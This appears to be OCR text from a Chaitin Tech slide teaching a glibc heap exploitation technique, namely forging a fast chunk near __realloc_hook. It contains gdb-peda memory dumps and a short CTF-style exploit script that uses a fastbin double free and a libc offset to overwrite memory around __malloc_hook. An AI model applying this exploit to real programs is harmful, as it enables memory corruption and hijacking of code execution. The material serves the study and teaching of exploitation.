 方法2：__realloc_hook处伪造fast chunk
长亭科技
CHAITIN
gdb-peda$ x/gx 0x6020a0
0x6020a0 <list>: 0x0000000000779010
gdb-peda$ x/20gx 0x0000000000779010
0x779010: 0x0000000000000100 0x0000000000000004
0x779020: 0x0000000000000001 0x0000000000000080
0x779030: 0x000000000077a950 0x0000000000000001
0x779040: 0x0000000000000080 0x000000000077a8c0
0x779050: 0x0000000000000001 0x0000000000000080
0x779060: 0x000000000077a830 0x0000000000000001
0x779070: 0x0000000000000060 0x000000000077aa50
0x779080: 0x0000000000000001 0x0000000000000060
0x779090: 0x000000000077aa50 0x0000000000000001
0x7790a0: 0x0000000000000060 0x00007f5b03e0cafd
gdb-peda$ x/20gx 0x00007f5b03e0cae0
0x7f5b03e0cae0 <_IO_wide_data_0+288>: 0x0000000000000000 0x0000000000000000
0x7f5b03e0caf0 <_IO_wide_data_0+304>: 0x00007f5b03e0b260 0x4c4c4c0000000000
0x7f5b03e0cb00 <__memalign_hook>: 0x4c4c4c4c4c4c4c4c 0x4c4c4c4c4c4c4c4c
0x7f5b03e0cb10 <__malloc_hook>: 0x4c4c4c4c4c4c4c4c 0x4c4c4c4c4c4c4c4c
0x7f5b03e0cb20 <main_arena>: 0x4c4c4c4c4c4c4c4c 0x4c4c4c4c4c4c4c4c
0x7f5b03e0cb30 <main_arena+16>: 0x4c4c4c4c4c4c4c4c 0x4c4c4c4c4c4c4c4c
0x7f5b03e0cb40 <main_arena+32>: 0x4c4c4c4c4c4c4c4c 0x4c4c4c4c4c4c4c4c
0x7f5b03e0cb50 <main_arena+48>: 0x4c4c4c4c4c4c4c4c 0x000000004c4c4c4c
0x7f5b03e0cb60 <main_arena+64>: 0x0000000000000000 0x0000000000000000
delete_note(3)
delete_note(4)
add_note('H'*0x60)#3
raw_input("step4 success")
delete_note(4)
edit_note(3,p64(libc+0x3c4aed)+'I'*0x58)
add_note('K'*0x60)
add_note('L'*0x60)
raw_input("step5 success")